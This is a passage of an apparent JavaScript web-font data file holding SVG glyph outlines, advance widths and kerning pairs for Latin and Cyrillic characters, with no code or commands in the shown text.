220,6","w":1407},{"d":"856,-827r0,-656v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,33,-23,48,-23v11,0,20,4,28,11v8,7,11,15,11,24v0,14,-6,26,-17,37r-688,667r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-36,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-711r-709,738v-11,11,-26,16,-47,16v-26,0,-39,-11,-39,-33v0,-12,5,-23,15,-32r702,-730r-688,-667v-11,-11,-16,-24,-16,-37v0,-9,4,-17,11,-24v7,-7,17,-11,28,-11v16,0,32,8,47,23","w":1802,"k":{"\u0447":92,"\u0444":60,"\u0443":40,"\u0442":32,"\u0441":60,"\u043e":60,"\u0437":54,"\u0435":60,"\u0431":60,"\u0430":48,"\u0421":70,"\u041e":70,"\u0417":58}},{"d":"256,-84r709,0v27,0,41,10,41,31r0,22v0,21,-14,31,-41,31r-760,0v-12,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-125v0,-75,8,-141,23,-198v15,-57,46,-113,92,-170v46,-57,113,-115,202,-175v173,-117,281,-191,321,-222v40,-31,71,-66,92,-104v21,-38,32,-84,32,-139v0,-93,-29,-162,-88,-206v-59,-44,-155,-66,-289,-66v-77,0,-143,4,-198,13r-126,20v-21,0,-32,-11,-32,-33r0,-22v0,-12,6,-22,19,-28v13,-6,52,-13,117,-22v65,-9,139,-14,220,-14v317,0,475,119,475,358v0,54,-8,102,-26,144v-18,42,-47,82,-87,121v-40,39,-96,83,-168,132r-204,138v-85,57,-149,109,-189,157v-40,48,-66,95,-77,141v-11,46,-17,104,-17,175r0,82"},{"d":"254,-1292r0,1253v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1253v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110","w":1061,"k":{"\u044f":574,"\u044e":500,"\u044a":452,"\u0447":472,"\u0446":476,"\u0445":434,"\u0444":496,"\u0443":424,"\u0442":418,"\u0441":498,"\u0440":480,"\u043f":496,"\u043e":498,"\u043d":470,"\u043c":480,"\u043b":554,"\u043a":478,"\u0438":474,"\u0437":510,"\u0436":416,"\u0435":498,"\u0434":546,"\u0432":476,"\u0430":494,"\u0424":426,"\u0423":48,"\u0421":168,"\u041e":176,"\u041b":298,"\u0414":384,";":444,":":466,".":582,"-":508,",":574}},{"d":"1331,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-5,-14,-14,-14v-8,0,-15,6,-21,19r-354,747v-24,49,-59,74,-104,74v-47,0,-82,-25,-105,-74r-354,-747v-5,-13,-12,-19,-21,-19v-9,0,-14,5,-14,14r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-67,35,-100,104,-100v43,0,74,21,94,64r359,751v8,18,17,27,27,27v9,0,17,-9,26,-27r359,-751v19,-43,51,-64,94,-64v69,0,104,33,104,100r0,1393","w":1495,"k":{"y":72,"Z":120,"Y":80,"W":78,"T":46,"N":146,"A":62}},{"d":"119,-47v0,-25,11,-37,33,-37r49,0r407,-1348v20,-67,64,-100,133,-100v68,0,112,33,131,98r408,1350r55,0v23,0,35,13,35,39r0,250v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-205r-1071,0r0,205v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-252xm694,-1411r-397,1327r889,0r-398,-1325v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39","w":1403},{"d":"920,-485v0,161,-34,284,-102,369v-68,85,-169,128,-300,128v-65,0,-140,-6,-228,-19v-88,-13,-135,-22,-140,-29v-5,-7,-7,-17,-7,-30r0,-1417v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,404v95,-21,190,-31,285,-31v268,0,402,163,402,489r0,136xm829,-485r0,-136v0,-142,-25,-246,-75,-311v-50,-65,-129,-98,-236,-98v-101,0,-196,9,-285,26r0,910v109,17,204,26,285,26v107,0,186,-33,236,-100v50,-67,75,-173,75,-317","w":1032,"k":{"z":90,"y":82,"w":94,"v":82,"s":58,"g":56,":":66,".":100,",":104,"*":128}},{"d":"979,-1522v23,0,42,7,57,20v15,13,23,31,23,52v0,15,-3,30,-10,45r-656,1385v-2,5,-7,10,-15,14v-8,4,-15,6,-22,6r-30,0v-21,0,-31,-10,-31,-31v0,-7,2,-15,6,-24r647,-1350v1,-3,2,-7,2,-12v0,-11,-5,-17,-16,-17r-766,0v-27,0,-41,-11,-41,-32r0,-17v0,-10,4,-19,12,-27v8,-8,18,-12,29,-12r811,0"},{"d":"1057,-514v0,179,-39,312,-116,398v-77,86,-196,128,-357,128v-153,0,-268,-43,-342,-130v-74,-87,-111,-221,-111,-400r0,-481v0,-182,40,-316,121,-403v81,-87,208,-130,381,-130v86,0,163,6,231,19v68,13,108,23,121,29v13,6,19,15,19,28r0,20v0,19,-11,29,-33,29v-7,0,-12,-1,-17,-2v-118,-25,-225,-37,-321,-37v-149,0,-255,36,-318,106v-63,70,-94,184,-94,341r0,127v139,-36,265,-54,379,-54v142,0,254,34,335,103v81,69,122,168,122,299r0,10xm967,-514r0,-10v0,-69,-14,-128,-43,-175v-29,-47,-72,-83,-127,-107v-55,-24,-121,-36,-197,-36v-122,0,-248,16,-379,49r0,275v0,157,28,271,84,342v56,71,149,106,279,106v132,0,228,-36,290,-108v62,-72,93,-185,93,-336"},{"d":"254,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1444","w":418,"k":{"z":64,"y":72,"w":82,"v":62,"g":100,".":108,",":76}},{"d":"1040,-1458v0,21,-10,31,-30,31r-13,0v-138,-14,-258,-21,-360,-21v-135,0,-239,47,-313,142v-74,95,-111,234,-111,419r0,254v0,189,37,329,111,421v74,92,178,138,313,138v107,0,210,-6,311,-18r0,-651v0,-26,12,-39,35,-39r21,0v23,0,34,13,34,39r0,690v0,8,-2,15,-6,21v-4,6,-10,11,-16,14v-6,3,-32,7,-80,12v-48,5,-97,10,-146,13v-49,3,-100,5,-153,5v-161,0,-286,-55,-377,-166v-91,-111,-137,-271,-137,-479r0,-254v0,-160,25,-288,75,-384v50,-96,112,-164,189,-203v77,-39,160,-58,250,-58v107,0,197,3,269,10v72,7,111,12,120,16v9,4,14,14,14,27r0,21","w":1204,"k":{"'":120,"y":130,"w":144,"o":98,"e":98,"a":88,"Z":122,"Y":74,"X":70,"W":74,"V":72,"T":42,"S":122,"H":146,"A":68,"-":92}},{"d":"1073,-403v0,132,-43,235,-128,307v-85,72,-202,108,-351,108v-149,0,-266,-36,-351,-108v-85,-72,-128,-175,-128,-307r0,-62v0,-64,18,-128,55,-191v37,-63,90,-110,158,-141v-67,-24,-118,-65,-156,-123v-38,-58,-57,-123,-57,-194r0,-45v0,-125,43,-218,129,-280v86,-62,203,-93,350,-93v153,0,271,32,354,96v83,64,125,156,125,277r0,45v0,71,-19,136,-57,194v-38,58,-89,99,-156,123v68,31,121,78,158,141v37,63,55,127,55,191r0,62xm977,-1114r0,-45v0,-191,-128,-287,-383,-287v-255,0,-383,96,-383,287r0,45v0,79,26,144,77,194v51,50,125,76,222,76r168,0v97,0,171,-25,222,-76v51,-51,77,-115,77,-194xm977,-403r0,-62v0,-45,-12,-91,-35,-138v-23,-47,-57,-85,-102,-112v-45,-27,-99,-41,-162,-41r-168,0v-96,0,-170,30,-222,90v-52,60,-77,128,-77,201r0,62v0,107,33,189,99,245v66,56,160,84,284,84v124,0,218,-28,284,-84v66,-56,99,-138,99,-245"},{"d":"888,-39r0,-450v-57,4,-123,6,-196,6v-45,0,-90,-2,-135,-6v-176,302,-267,459,-275,471v-8,12,-22,18,-43,18r-14,0v-21,0,-32,-8,-32,-24v0,-9,4,-21,13,-36r259,-448v-169,-41,-254,-136,-254,-285r0,-8v0,-206,160,-309,481,-309v65,0,124,2,180,5v56,3,88,7,96,10v8,3,11,9,11,16r0,1040v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27xm299,-801r0,8v0,153,131,230,393,230v31,0,97,-2,199,-6r0,-455v-102,-4,-168,-6,-199,-6v-262,0,-393,76,-393,229","w":1104},{"d":"1010,-995v0,11,-4,20,-12,25v-8,5,-18,7,-29,7r-748,0v-11,0,-21,-2,-29,-7v-8,-5,-12,-14,-12,-25r0,-21v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r748,0v11,0,21,3,29,8v8,5,12,14,12,25r0,21xm1010,-586v0,11,-4,20,-12,25v-8,5,-18,8,-29,8r-748,0v-11,0,-21,-3,-29,-8v-8,-5,-12,-14,-12,-25r0,-20v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r748,0v11,0,21,3,29,8v8,5,12,14,12,25r0,20"},{"d":"1100,-20r-418,-1389v-8,-27,-24,-41,-47,-41v-24,0,-40,13,-47,39r-418,1391v-6,17,-17,26,-33,26r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-17,0,-28,-9,-33,-26","w":1268},{"d":"743,-1354v0,11,-3,21,-11,28v-8,7,-17,11,-27,11r-13,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,16,11,27r0,151xm436,-1354v0,11,-4,21,-12,28v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,16,12,27r0,151xm934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047},{"d":"1171,-633v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-167,0,-296,-54,-387,-164v-91,-110,-137,-270,-137,-481r0,-254v0,-210,46,-370,137,-480v91,-110,220,-165,387,-165v168,0,297,55,388,165v91,110,136,270,136,480r0,254xm1081,-633r0,-254v0,-373,-145,-559,-434,-559v-289,0,-434,186,-434,559r0,254v0,373,145,559,434,559v289,0,434,-186,434,-559","w":1294},{"d":"924,-39v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-15,0v-10,0,-19,-4,-26,-12v-7,-8,-10,-16,-10,-27r0,-680v0,-207,-92,-311,-277,-311v-98,0,-206,28,-324,84r0,907v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1020v0,-27,12,-41,37,-41r17,0v24,0,36,14,36,41r0,33v117,-56,227,-84,330,-84v113,0,201,33,265,100v64,67,96,164,96,291r0,680","w":1067,"k":{"z":42,"y":104,"w":112,"v":98,"g":78}},{"d":"254,-393v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1090v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1090xm254,-27v0,11,-4,21,-12,28v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,151","w":418},{"d":"510,-877v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,619v80,-9,165,-13,256,-13xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702"},{"d":"1165,-1522v23,0,35,12,35,37v0,5,-1,10,-2,15r-420,1382v-19,67,-64,100,-133,100v-69,0,-113,-33,-133,-100r-420,-1382v-1,-3,-2,-8,-2,-15v0,-25,12,-37,35,-37r22,0v17,0,28,10,33,29r418,1378v9,27,24,41,47,41v23,0,39,-14,47,-41r418,-1378v5,-19,16,-29,33,-29r22,0","w":1290,"k":{"y":96,"r":150,"o":200,"l":72,"i":72,"h":50,"e":202,"a":168,"U":72,"R":72,"O":134,"L":72,"I":92,"H":72,"E":98,"A":310,"-":228}},{"d":"217,-27v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,151","w":344},{"d":"901,-39v0,26,-12,39,-35,39r-20,0v-22,0,-33,-13,-33,-39r0,-678v0,-107,-25,-186,-74,-237v-49,-51,-126,-76,-229,-76v-97,0,-189,12,-277,37r0,954v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,410v99,-25,191,-37,277,-37v261,0,391,131,391,393r0,678","w":1034,"k":{"y":96,"*":136}},{"d":"311,-584r504,533v9,12,14,22,14,31v0,21,-13,32,-38,32v-26,0,-47,-8,-62,-24r-496,-531r0,504v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1444v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,862r435,-406v50,-47,78,-72,84,-75v6,-3,11,-5,17,-6v6,-1,12,-2,17,-2v12,0,22,4,30,11v8,7,11,16,11,26v0,5,-1,10,-3,15v-2,5,-22,25,-61,61","w":909,"k":{"u":44,"r":40,"q":122,"p":40,"o":138,"n":40,"m":40,"l":62,"k":42,"i":62,"h":40,"e":144,"d":116,"c":136,"b":44,"a":60,"?":108,":":34,"-":218,"*":126,"!":62}},{"d":"1331,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-5,-14,-14,-14v-8,0,-15,6,-21,19r-354,747v-24,49,-59,74,-104,74v-47,0,-82,-25,-105,-74r-354,-747v-5,-13,-12,-19,-21,-19v-9,0,-14,5,-14,14r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-67,35,-100,104,-100v43,0,74,21,94,64r359,751v8,18,17,27,27,27v9,0,17,-9,26,-27r359,-751v19,-43,51,-64,94,-64v69,0,104,33,104,100r0,1393","w":1495},{"d":"856,-41v0,11,-4,21,-12,29v-8,8,-18,12,-29,12r-10,0v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-51v-126,69,-242,104,-348,104v-98,0,-174,-28,-230,-84v-56,-56,-84,-138,-84,-245r0,-27v0,-113,41,-193,122,-242v81,-49,209,-73,384,-73r158,0r0,-74v0,-109,-19,-185,-56,-230v-37,-45,-105,-67,-202,-67v-51,0,-100,2,-149,6r-142,12r-8,0v-26,0,-39,-10,-39,-30r0,-13v0,-13,5,-23,16,-28v11,-5,48,-11,110,-17v62,-6,133,-10,212,-10v118,0,205,29,262,88v57,59,86,155,86,289r0,692xm766,-172r0,-408r-158,0v-151,0,-258,17,-321,51v-63,34,-94,96,-94,185r0,27v0,166,74,249,223,249v106,0,223,-35,350,-104","w":999,"k":{"z":42,"y":100,"x":48,"w":108,"v":94,"t":120,"s":62,"g":80,".":86,",":60}},{"d":"113,-477r0,-135v0,-175,33,-302,98,-380v65,-78,166,-118,303,-118v69,0,147,9,236,27r0,-400v0,-11,3,-19,10,-27v7,-8,15,-12,24,-12r21,0v10,0,18,4,25,12v7,8,10,16,10,27r0,400v87,-18,166,-27,235,-27v137,0,237,39,303,118v66,79,99,205,99,380r0,135v0,167,-31,289,-93,369v-62,80,-165,120,-309,120v-67,0,-146,-10,-235,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-25,11r-21,0v-9,0,-17,-3,-24,-11v-7,-8,-10,-17,-10,-28r0,-378v-90,20,-169,30,-236,30v-139,0,-241,-39,-305,-116v-64,-77,-96,-201,-96,-373xm1386,-477r0,-135v0,-113,-11,-199,-32,-256v-21,-57,-55,-99,-100,-124v-45,-25,-105,-38,-179,-38v-53,0,-131,9,-235,26r0,910v84,17,162,26,235,26v111,0,191,-30,239,-90v48,-60,72,-166,72,-319xm203,-612r0,135v0,143,22,246,67,311v45,65,126,98,244,98v73,0,152,-9,236,-26r0,-910v-105,-17,-183,-26,-236,-26v-108,0,-186,28,-236,86v-50,58,-75,169,-75,332","w":1589,"k":{"\u044f":146,"\u044a":196,"\u0447":80,"\u0445":54,"\u0443":82,"\u0442":122,"\u043b":82,"\u0437":112,"\u0436":50,"\u0434":114,"\u0433":72}},{"d":"831,-33v0,22,-13,33,-40,33r-594,0v-37,0,-65,-8,-85,-23v-20,-15,-30,-36,-30,-61v0,-29,8,-54,24,-76r613,-817v5,-8,8,-15,8,-20v0,-13,-10,-19,-29,-19r-538,0v-27,0,-41,-10,-41,-31r0,-20v0,-22,14,-33,41,-33r540,0v34,0,62,8,83,24v21,16,32,38,32,64v0,32,-11,63,-33,92r-594,797v-8,14,-12,22,-12,25v0,9,7,14,21,14r594,0v27,0,40,10,40,31r0,20","w":913,"k":{"u":56,"o":102,"i":64,"e":110,"a":72,":":36,"-":148,"*":116,"!":64}},{"d":"332,-791r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-37,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,32,-23,47,-23v11,0,19,4,27,11v8,7,12,15,12,24v0,14,-5,26,-16,37","w":1110,"k":{"'":30,"y":40,"w":50,"o":60,"l":44,"i":44,"e":60,"a":48,"Z":30,"U":56,"R":44,"Q":70,"P":44,"O":70,"N":44,"M":44,"L":56,"I":64,"H":44,"G":70,"F":44,"E":72,"D":44,"C":70,"B":44,"-":54}},{"d":"268,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23","w":348,"k":{"Z":38,"A":302}},{"d":"879,-1100v26,0,39,12,39,35r0,18v0,21,-13,31,-39,31r-334,0r0,977v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-20,-4,-28,-12v-8,-8,-11,-17,-11,-27r0,-977r-334,0v-26,0,-39,-10,-39,-31r0,-18v0,-23,13,-35,39,-35r758,0","w":999,"k":{"\u044f":198,"\u0447":40,"\u0444":122,"\u0441":134,"\u043e":136,"\u043b":204,"\u0437":72,"\u0435":140,"\u0434":262,"\u0430":54,":":34,".":302,"-":230,",":292}},{"d":"854,-27r-295,-977v-8,-27,-24,-40,-47,-40v-23,0,-39,13,-47,38r-295,979v-6,18,-17,27,-33,27r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r297,-975v20,-67,64,-100,133,-100v67,0,111,33,131,98r297,977v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-17,0,-28,-9,-33,-27","w":1024},{"d":"113,-477r0,-135v0,-175,33,-302,98,-380v65,-78,166,-118,303,-118v69,0,147,9,236,27r0,-400v0,-11,3,-19,10,-27v7,-8,15,-12,24,-12r21,0v10,0,18,4,25,12v7,8,10,16,10,27r0,400v87,-18,166,-27,235,-27v137,0,237,39,303,118v66,79,99,205,99,380r0,135v0,167,-31,289,-93,369v-62,80,-165,120,-309,120v-67,0,-146,-10,-235,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-25,11r-21,0v-9,0,-17,-3,-24,-11v-7,-8,-10,-17,-10,-28r0,-378v-90,20,-169,30,-236,30v-139,0,-241,-39,-305,-116v-64,-77,-96,-201,-96,-373xm1386,-477r0,-135v0,-113,-11,-199,-32,-256v-21,-57,-55,-99,-100,-124v-45,-25,-105,-38,-179,-38v-53,0,-131,9,-235,26r0,910v84,17,162,26,235,26v111,0,191,-30,239,-90v48,-60,72,-166,72,-319xm203,-612r0,135v0,143,22,246,67,311v45,65,126,98,244,98v73,0,152,-9,236,-26r0,-910v-105,-17,-183,-26,-236,-26v-108,0,-186,28,-236,86v-50,58,-75,169,-75,332","w":1589},{"d":"338,-575r-105,348v-42,138,-64,209,-65,212v-1,3,-6,8,-12,13v-6,5,-12,8,-19,8r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-6,0,-11,-1,-16,-4v-5,-3,-8,-6,-11,-10v-3,-4,-13,-36,-32,-96r-146,-471r-590,0xm905,-666r-223,-743v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39r-226,745r543,0","w":1268,"k":{"\u044a":212,"\u0447":202,"\u0444":80,"\u0443":114,"\u0442":212,"\u0441":90,"\u043e":88,"\u0437":70,"\u042a":64,"\u0427":242,"\u0424":148,"\u0422":276,"\u0421":122,"\u041e":124,"\u0417":74,":":32,"-":128}},{"d":"553,-524v-27,19,-49,38,-66,56v-17,18,-30,37,-39,58v-9,21,-15,45,-18,72v-3,27,-4,58,-4,94r0,418v0,43,-4,79,-12,108v-8,29,-22,52,-42,69v-20,17,-46,30,-78,37v-32,7,-72,11,-120,11r-94,0v-11,0,-21,-3,-28,-9v-7,-6,-11,-15,-11,-25r0,-17v0,-10,4,-18,11,-24v7,-6,17,-9,28,-9r94,0v34,0,62,-1,83,-5v21,-4,37,-11,49,-21v12,-10,20,-25,24,-43v4,-18,6,-42,6,-72r0,-418v0,-36,2,-69,6,-99v4,-30,12,-58,22,-83v10,-25,23,-48,40,-70v17,-22,38,-43,63,-63v-26,-21,-48,-43,-65,-65v-17,-22,-30,-46,-40,-72v-10,-26,-16,-53,-20,-83v-4,-30,-6,-63,-6,-100r0,-417v0,-30,-2,-54,-6,-72v-4,-18,-12,-34,-24,-44v-12,-10,-28,-16,-49,-20v-21,-4,-49,-6,-83,-6r-94,0v-11,0,-21,-2,-28,-8v-7,-6,-11,-14,-11,-24r0,-17v0,-10,4,-18,11,-25v7,-7,17,-10,28,-10r94,0v47,0,86,4,118,11v32,7,58,19,78,37v20,18,34,41,43,70v9,29,13,65,13,108r0,417v0,37,1,69,4,95v3,26,9,50,18,71v9,21,22,41,39,59v17,18,39,37,66,56r0,74r0,0","w":614},{"d":"1057,-520v0,182,-40,316,-121,402v-81,86,-208,130,-381,130v-86,0,-163,-6,-231,-19v-68,-13,-108,-22,-121,-28v-13,-6,-19,-15,-19,-28r0,-21v0,-19,11,-29,33,-29v7,0,12,1,16,2v119,25,226,37,322,37v149,0,255,-35,318,-105v63,-70,94,-184,94,-341r0,-127v-139,35,-265,53,-379,53v-142,0,-254,-34,-335,-102v-81,-68,-122,-168,-122,-299r0,-11v0,-176,38,-308,114,-395v76,-87,196,-131,359,-131v153,0,268,43,342,130v74,87,111,221,111,401r0,481xm967,-727r0,-274v0,-161,-29,-276,-87,-345v-58,-69,-150,-104,-276,-104v-132,0,-228,36,-290,108v-62,72,-93,185,-93,336r0,11v0,104,32,183,97,237v65,54,155,80,270,80v122,0,248,-16,379,-49"},{"d":"805,-43v0,14,-3,24,-11,29v-8,5,-45,10,-110,16v-65,6,-120,10,-166,10v-131,0,-230,-44,-300,-132v-70,-88,-105,-209,-105,-363r0,-138v0,-155,35,-275,104,-361v69,-86,170,-128,301,-128v35,0,90,3,163,9v73,6,112,13,117,21v5,8,7,16,7,25r0,15v0,19,-11,28,-33,28r-10,0v-97,-12,-178,-18,-244,-18v-210,0,-315,136,-315,409r0,138v0,277,105,415,315,415v34,0,72,-2,114,-5r130,-13r10,0v22,0,33,10,33,29r0,14","w":895,"k":{"u":50,"o":140,"l":72,"k":50,"h":50,"e":146,"c":138,"a":64,"?":118,":":44,".":34,"-":202,"*":128,"!":72}},{"d":"834,-39r0,-856v0,-42,-9,-73,-28,-92v-19,-19,-52,-29,-97,-29r-353,0v-43,0,-75,9,-94,27v-19,18,-29,49,-29,94r0,856v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-856v0,-68,16,-119,49,-153v33,-34,88,-52,164,-52r351,0v77,0,132,18,166,52v34,34,51,85,51,153r0,856v0,26,-12,39,-35,39r-21,0v-23,0,-34,-13,-34,-39","w":1067},{"d":"254,-39v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,449r364,0r0,-9v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,242,42,314,126v72,84,108,205,108,363r0,144v0,158,-36,279,-108,363v-72,84,-177,126,-314,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-45r-364,0r0,483xm1372,-477r0,-144v0,-273,-111,-409,-332,-409v-221,0,-331,136,-331,409r0,144v0,273,110,409,331,409v221,0,332,-136,332,-409","w":1575,"k":{"\u044a":178,"\u0447":80,"\u0445":54,"\u0443":82,"\u0442":138,"\u043b":88,"\u0437":112,"\u0436":50}},{"d":"598,-559v0,22,-13,33,-39,33r-414,0v-26,0,-39,-11,-39,-33r0,-16v0,-25,13,-37,39,-37r414,0v26,0,39,12,39,37r0,16","w":705,"k":{"\u0443":86,"\u0442":230,"\u0423":184,"\u0422":318,"\u0410":130,"z":150,"y":86,"x":48,"w":114,"v":112,"t":200,"s":152,"g":72,"f":200,"a":80,"Z":220,"Y":238,"X":56,"W":142,"V":228,"T":318,"S":272,"Q":46,"O":46,"G":46,"C":46,"A":130}},{"d":"1065,-559v0,192,-42,335,-125,429v-83,94,-198,142,-346,142v-153,0,-269,-49,-350,-146v-81,-97,-121,-238,-121,-425r0,-404v0,-191,41,-334,124,-428v83,-94,198,-141,347,-141v153,0,269,48,350,145v81,97,121,238,121,424r0,404xm975,-559r0,-404v0,-159,-32,-280,-97,-363v-65,-83,-159,-124,-284,-124v-125,0,-219,41,-284,124v-65,83,-97,204,-97,363r0,404v0,160,32,282,97,365v65,83,160,124,284,124v124,0,219,-41,284,-124v65,-83,97,-205,97,-365"},{"d":"365,-16r0,-1031r-203,0v-26,0,-39,-10,-39,-30r0,-15v0,-23,13,-34,39,-34r256,0v23,0,35,13,35,39r0,403v73,-4,146,-6,219,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-124,-2,-186,-5v-62,-3,-99,-6,-108,-9v-9,-3,-13,-9,-13,-16xm453,-606r0,536v93,5,166,7,219,7v144,0,248,-20,310,-59v62,-39,93,-105,93,-197r0,-37v0,-93,-31,-159,-93,-198v-62,-39,-166,-58,-310,-58v-53,0,-126,2,-219,6","w":1280},{"d":"414,-1952r41,0v10,0,17,2,19,6v2,4,3,14,3,29v0,69,19,121,59,156v40,35,89,53,146,53v36,0,70,-8,102,-24v32,-16,58,-39,76,-70v18,-31,27,-70,27,-115v0,-17,2,-27,5,-30v3,-3,8,-5,17,-5r41,0v17,0,25,12,25,35v0,83,-29,153,-85,209v-56,56,-125,84,-208,84v-83,0,-152,-28,-208,-84v-56,-56,-85,-12